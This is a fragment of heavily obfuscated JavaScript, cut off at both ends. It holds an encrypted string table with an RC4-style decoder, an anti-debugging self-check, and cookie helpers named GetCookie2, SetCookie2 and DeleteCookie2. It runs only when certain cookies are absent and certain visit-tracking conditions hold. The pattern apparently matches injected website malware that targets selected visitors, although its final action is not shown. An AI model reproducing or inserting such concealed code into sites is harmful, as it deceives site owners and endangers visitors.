_0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new Date;continue;case"1":_0x526cee[_0x3265ad(-215,-238,-10,"blQ9",-424)+"me"](_0x242b71[_0x5da263(340,-72,"fy(t",119,-26)](_0x526cee[_0x31e2ab("$&[N",136,99,281,193)+"me"](),_0x242b71[_0x114e36(1751,1731,1571,"wx)4",1757)](_0x242b71[_0x31e2ab("Jg6Z",-46,189,10,-50)](_0x242b71[_0x114e36(1444,1501,1368,"mY]e",1357)](_0x242b71[_0x114e36(1531,1558,1446,"@3Jz",1698)](_0x2c88ad,4985+11*-451),60),8*-1110+-7172+16112),1e3)));continue;case"2":var _0x55f7a3=_0x242b71[_0x5da263(321,308,"ARJy",365,441)](_0x242b71[_0x31e2ab("GGee",495,489,342,388)],_0x526cee[_0x114e36(1432,1568,1351,"mY]e",1662)+_0x9cd507("6cGB",853,845,624,469)+"g"]());continue;case"3":document[_0x9cd507("fy(t",623,491,628,606)+"e"]=_0x242b71[_0x5da263(480,578,"6cGB",379,171)](_0x242b71[_0x5da263(240,261,"5a1Y",62,92)](_0x242b71[_0x3265ad(-226,-190,-245,"pzmR",-410)](_0x242b71[_0x3265ad(-360,-531,-412,"wx)4",-169)](_0x242b71[_0x9cd507("$&[N",1156,1072,948,755)](_0x5583f0,"="),_0xdbbc92),"; "),_0x55f7a3),_0x242b71[_0x3265ad(-280,-79,-185,"BX$z",-338)]);continue;case"4":var _0x2c88ad=3390+1395*-2;continue}break}},DeleteCookie2=function(_0x36f3a4){function _0x38b544(_0x49312d,_0x1a28b3,_0x37da68,_0x2d92b9,_0x1d6c9e){return _0x133d70(_0x49312d-111,_0x1a28b3-65,_0x37da68-74,_0x37da68,_0x1a28b3- -147)}function _0x5a40bf(_0x365316,_0x1d08af,_0x417a5a,_0x1c9a7f,_0x176e1b){return _0x14e699(_0x365316-480,_0x1d08af-62,_0x176e1b,_0x417a5a-681,_0x176e1b-157)}var _0x4fe146={QzPxT:function(_0x353beb,_0x3d2e2c){return _0x353beb-_0x3d2e2c},fUTDM:function(_0x4d923a,_0xe4df5){return _0x4d923a(_0xe4df5)},VJeOu:function(_0x1b6267,_0x16fce3){return _0x1b6267+_0x16fce3},UyGzW:function(_0x1b392a,_0x1d4d2d){return _0x1b392a+_0x1d4d2d},RNfoA:_0x3e2a32(-36,72,-81,-110,"@3Jz")+_0x3e2a32(268,259,353,192,"mY]e")},_0x4ecdc8=new Date;_0x4ecdc8[_0x5a40bf(1514,1314,1291,1333,"ARJy")+"me"](_0x4fe146[_0x1a01ad(-181,-133,-122,"@5K1",-121)](_0x4ecdc8[_0x3e2a32(95,130,99,261,"fy(t")+"me"](),-1251*-3+-2*3907+6*677));function _0x1a01ad(_0x437007,_0x282e91,_0x23b7f8,_0xb10c0a,_0x51f87b){return _0x40439e(_0xb10c0a,_0x282e91-166,_0x282e91- -1648,_0xb10c0a-198,_0x51f87b-107)}function _0x37c8b4(_0xc638ba,_0x5917a4,_0x476a98,_0x387c5e,_0x6ee767){return _0x700064(_0xc638ba-414,_0x5917a4-79,_0x476a98-77,_0x6ee767- -532,_0x5917a4)}function _0x3e2a32(_0x19dcc1,_0x160a48,_0x169961,_0x31e24b,_0x424dd6){return _0x700064(_0x19dcc1-451,_0x160a48-359,_0x169961-226,_0x31e24b- -1211,_0x424dd6)}var _0x28a436=_0x4fe146[_0x5a40bf(1311,1334,1451,1484,"Ow5g")](GetCookie2,_0x36f3a4);document[_0x5a40bf(1467,1936,1716,1574,"#34O")+"e"]=_0x4fe146[_0x1a01ad(76,57,268,"MsKu",-85)](_0x4fe146[_0x3e2a32(-219,-96,-51,-95,"Xhqo")](_0x4fe146[_0x5a40bf(1779,1434,1588,1607,"u!E&")](_0x4fe146[_0x5a40bf(1671,1693,1552,1696,"W)1]")](_0x36f3a4,"="),_0x28a436),_0x4fe146[_0x5a40bf(1706,1494,1737,1800,"wkv&")]),_0x4ecdc8[_0x5a40bf(1226,1251,1350,1398,"d4*X")+_0x38b544(-24,-86,"GGee",-223,78)+"g"]())},amt2=function(){var _0x289d6a={OiGIm:function(_0x2adb33,_0x288b52){return _0x2adb33==_0x288b52},cMBQP:function(_0x2f2038,_0x4c8faf){return _0x2f2038(_0x4c8faf)},Yljbh:_0x1c4540(1072,"5a1Y",941,1087,926)+_0xcaa966(1019,904,928,"cL4r",990)+"+$",eStTQ:function(_0x4a487a,_0x1978c6){return _0x4a487a!==_0x1978c6},ArkBN:_0xcaa966(1126,1059,920,"u!E&",1077),aLXmJ:_0x1c4540(1410,"bROt",1290,1395,1182),mpcWA:function(_0x51b0e7,_0x1c5421){return _0x51b0e7!==_0x1c5421},yxQUg:_0x3182f6(960,782,838,1130,"Jg6Z"),KklaV:_0x1c4540(976,"wx)4",1304,1252,1054)+_0x12f136(1101,1140,952,1114,"bROt"),rErTp:_0xcaa966(1207,1109,964,"Fc]d",1211)+_0xcaa966(1059,1106,1141,"u!E&",999)+_0x1c4540(932,"6cGB",965,954,1124)+_0xcaa966(728,1182,1162,"mY]e",946)+_0x12f136(960,768,882,903,"ARJy")+_0x12f136(1382,1541,1268,1297,"wx)4")+_0x410c98(226,42,265,59,"sDe6")+_0x410c98(48,83,314,151,"ARJy")+_0xcaa966(1444,1132,1264,"fy(t",1315)+_0x12f136(1348,1458,1169,1116,"bROt")+_0x12f136(959,796,1063,786,"*7V!")+_0x410c98(-262,-225,-327,20,"zPqo")+_0x3182f6(563,769,537,400,"8!2A")+_0x12f136(1145,1193,1359,1102,"*7V!")+_0x12f136(948,798,1054,974,"Fc]d")+_0x1c4540(1287,"u!E&",1483,1305,1233),fuAlU:function(_0x2ab31f,_0x1331ec){return 